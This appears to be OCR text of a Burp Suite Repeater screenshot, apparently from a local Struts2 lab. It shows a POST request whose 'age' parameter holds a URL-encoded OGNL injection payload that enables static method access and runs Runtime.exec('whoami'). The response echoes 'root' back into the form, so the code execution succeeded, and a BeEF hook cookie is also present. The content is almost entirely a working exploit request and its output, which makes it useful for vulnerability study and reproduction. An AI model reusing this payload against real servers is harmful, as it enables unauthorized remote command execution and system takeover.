 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
POST /user.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 357
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=BCB961F6AFE80EB873F0AF43503E7F3C
Upgrade-Insecure-Requests: 1
name=&email=&age=%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess
%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23co
ntext%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40o
rg.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%2
9.exec%28%27whoami%27%29.getInputStream%28%29%29%29+%2B+%27
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
><input type="text" name="name" value="" id="user_name"/></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_email" class="label">email:</label></td>
<td
><input type="text" name="email" value="" id="user_email"/></td>
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span class="errorMessage">Invalid field
value for field &quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age" class="errorLabel">age:</label></td>
<td
><input type="text" name="age value="root
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>
</table></form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 1,402字节 | 94毫秒